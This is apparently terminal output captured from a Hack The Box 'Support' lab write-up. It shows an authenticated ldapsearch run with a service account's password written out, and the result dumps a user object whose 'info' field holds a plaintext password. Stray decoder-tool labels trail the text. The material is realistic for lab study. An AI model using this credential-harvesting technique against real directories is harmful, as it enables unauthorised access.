 ┌──(root💀kali)-[/home/kali/Desktop/HTB/support]
└─# ldapsearch -v -x -b "CN=support,CN=Users,DC=support,DC=htb" -H "ldap://10.10.11.174" "(objec
tclass=*)" -D "support\\ldap" -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
ldap_initialize( ldap://10.10.11.174:389/??base )
filter: (objectclass=*)
requesting: All userApplication attributes
# extended LDIF
#
# LDAPv3
# base <CN=support,CN=Users,DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20221011150413.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 82008
company: support
streetAddress: Skipper Bowles Dr
Text
Hex
Decode as ...
Encode as ...
Hash...
decode
English?